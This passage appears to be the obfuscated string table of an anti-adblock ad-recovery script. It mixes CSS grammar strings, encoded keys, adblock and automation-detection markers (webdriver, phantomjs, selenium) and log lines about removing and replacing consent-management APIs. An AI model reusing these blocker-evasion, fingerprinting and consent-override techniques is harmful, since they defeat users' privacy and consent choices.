expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? <container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> )","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? <ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain 